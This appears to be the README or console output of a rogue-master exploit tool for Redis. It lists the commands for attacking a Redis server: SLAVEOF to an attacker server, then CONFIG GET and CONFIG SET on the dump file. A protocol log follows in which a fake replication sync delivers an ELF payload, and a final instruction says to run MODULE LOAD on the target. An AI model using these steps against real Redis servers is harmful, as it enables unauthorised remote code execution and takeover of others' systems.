 BINDING 0.0.0.0:7777
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n7a5304ec542112c4de580982be430da07d3e1143\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.